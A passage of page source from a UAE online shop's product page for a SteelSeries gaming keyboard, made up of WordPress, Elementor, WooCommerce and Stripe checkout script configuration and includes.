var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mindtech.ae\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mindtech.ae\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"99038d04e1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":34733,"title":"SteelSeries%20Apex%20Pro%20Mechanical%20Gaming%20Keyboard%20Best%20Price%20in%20UAE","excerpt":"<ul>\n<li>FULLY CUSTOMIZABLE &amp; STUPIDLY FAST\u00a0with OmniPoint 2.0 Adjustable HyperMagnetic switches<\/li>\n<li>\u00a020x faster actuation, 11x faster response than traditional mechanical keyboards<\/li>\n<li>Eradicate latency arising from the physical movement of the switch through dynamic activation and deactivation of keys based on travel distance rather than a fixed point in the key travel.<\/li>\n<\/ul>\n","featuredImage":"https:\/\/mindtech.ae\/wp-content\/uploads\/apex-pro-01.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/elementor-all-widgets.min.js" id="etheme_elementor_all_widgets_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/woocommerce-all-scripts.min.js" id="etheme_woocommerce_all_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mindtech.ae/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://mindtech.ae/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6c0bef0ac0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://mindtech.ae/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51OJssOKwFtq3mRK7Ze41pqAu4FowwKcQJu3lhp2ZFR4tsMIy553Cia1YmAvfZfZ2VTgyFN5aGV09A0cCe7jjadyb00PDIzcPbw","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"b3782861e3","shipping":"3bccd2ad01","normalize_address":"6ff1517c50","get_cart_details":"630171fa56","update_shipping":"568fc2e2e8","checkout":"1b6fec0a16","add_to_cart":"ec0dbeed8a","get_selected_product_data":"5e975bcb0f","log_errors":"76058c1b4b","clear_cart":"dda5393952","pay_for_order":"08971c5bb8","wc_store_api":"f541f66f17","wc_store_api_express_checkout":"17792b75a8"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://mindtech.ae/checkout/","currency_code":"aed","currency_decimals":2,"country_code":"AE","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"SteelSeries Apex Pro Mechanical Gaming Keyboard, OmniPoint 2.0 Adjustable HyperMagnetic switches, 20x faster actuation, OLED SMART DISPLAY","amount":62499},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":62499,"pending":true},"requestShipping":true,"currency":"aed","country_code":"AE","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AE"],"custom_checkout_fields":[],"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="xstore-waitlist-js-extra">
/* <![CDATA[ */
var xstore_waitlist_params = {"ajaxurl":"https://mindtech.ae/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","waitlist_id":"xstore_waitlist_ids_0","waitlist_page_url":"https://mindtech.ae/my-account/?et-waitlist-page","ajax_fragments":"","is_multilingual":"","view_waitlist":"View waitlist","days_cache":"7","notify_type":"alert_advanced"};
//# sourceURL=xstore-waitlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/et-core-plugin/packages/xstore-waitlist/assets/js/script.min.js" id="xstore-waitlist-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/photoswipe-optimize.min.js" id="photoswipe_optimize-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/modules/variation-gallery.min.js" id="et_single_product_variation_gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/mini-cart.min.js" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "AED";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/modules/commentsForm.min.js" id="comments_form_validation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"0a72c9772e","apply_coupon_nonce":"8c9e365bba","remove_coupon_nonce":"cbcd866fbd","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://mindtech.ae/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51OJssOKwFtq3mRK7Ze41pqAu4FowwKcQJu3lhp2ZFR4tsMIy553Cia1YmAvfZfZ2VTgyFN5aGV09A0cCe7jjadyb00PDIzcPbw","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://mindtech.ae/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://mindtech.ae/wp-admin/admin-ajax.php","theme_name":"xstore-child","testMode":"","createPaymentIntentNonce":"84bcdcdeb6","updatePaymentIntentNonce":"4e32e3d451","createSetupIntentNonce":"c7ad6ad215","createAndConfirmSetupIntentNonce":"60696405bf","updateFailedOrderNonce":"12740bcf5d","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://mindtech.ae/my-account/payment-methods/","orderReceivedURL":"https://mindtech.ae/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"AE","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(34, 34, 34)","fontFamily":"Montserrat, sans-serif","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(225, 225, 225)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(225, 225, 225)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(225, 225, 225)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(225, 225, 225)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(34, 34, 34)","fontFamily":"Montserrat, sans-serif","fontSize":"14.82px","fontWeight":"400","letterSpacing":"normal","lineHeight":"26px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"15.8574px","paddingRight":"15.8574px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(34, 34, 34)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(198, 40, 40)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(198, 40, 40)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(198, 40, 40)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(198, 40, 40)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(34, 34, 34)","fontFamily":"Montserrat, sans-serif","fontSize":"14.82px","fontWeight":"400","letterSpacing":"normal","lineHeight":"26px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"15.8574px","paddingRight":"15.8574px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(34, 34, 34)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(85, 85, 85)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(85, 85, 85)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(85, 85, 85)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(85, 85, 85)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(85, 85, 85)","fontFamily":"Montserrat, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"20px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(34, 34, 34)","fontFamily":"Montserrat, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(34, 34, 34)","fontFamily":"Montserrat, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(34, 34, 34)","outline":"0px none rgb(34, 34, 34)"},".TabIcon:hover":{"color":"rgb(34, 34, 34)"},".TabIcon--selected":{"color":"rgb(34, 34, 34)"},".Text":{"color":"rgb(34, 34, 34)","fontFamily":"Montserrat, sans-serif","fontSize":"14.82px","fontWeight":"400","letterSpacing":"normal","lineHeight":"26px","paddingBottom":"0px","paddingLeft":"15.8574px","paddingRight":"15.8574px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(34, 34, 34)","fontFamily":"Montserrat, sans-serif","fontSize":"14.82px","fontWeight":"400","letterSpacing":"normal","lineHeight":"26px","paddingBottom":"0px","paddingLeft":"15.8574px","paddingRight":"15.8574px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"19e7d2173b","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"AED","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js" id="wc-stripe-upe-classic-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mindtech.ae\/wp-admin\/admin-ajax.php","nonce":"1adc4d408e","urls":{"assets":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mindtech.ae\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"6b9681187c"},"etheme_waitlist":{"fragments_nonce":"a7f9959f48"},"etheme_compare":{"fragments_nonce":"907560638b"},"menu_cart":{"cart_page_url":"https:\/\/mindtech.ae\/cart\/","checkout_page_url":"https:\/\/mindtech.ae\/checkout\/","fragments_nonce":"c7e1b848e3"}},
"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mindtech.ae/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
